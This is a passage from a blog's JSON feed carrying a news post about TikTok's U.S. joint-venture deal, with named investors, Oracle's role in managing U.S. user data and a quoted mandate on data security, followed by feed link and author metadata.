Atlantic; Virgo LI, Inc., investment arm of a foundation established by Yuri and Julia Milner in support of science; and NJJ Capital, the family office of Xavier Niel, a French entrepreneur and pioneer in telecommunications,” the statement from TikTok explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOracle will become the manager of all U.S. user data on the platform.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“TikTok USDS Joint Venture’s mandate is to secure U.S. user data, apps and the algorithm through comprehensive data privacy and cybersecurity measures. It will safeguard the U.S. content ecosystem through robust trust and safety policies and content moderation while ensuring continuous accountability through transparency reporting and third-party certifications,” the announcement stated.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/4497592757883402841\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tiktok-strikes-deal-to-stay-active-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4497592757883402841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/4497592757883402841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tiktok-strikes-deal-to-stay-active-in.html","title":"TikTok Strikes Deal To Stay Active In U.S., Ending Years-Long Battle Over Chinese Ownership"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});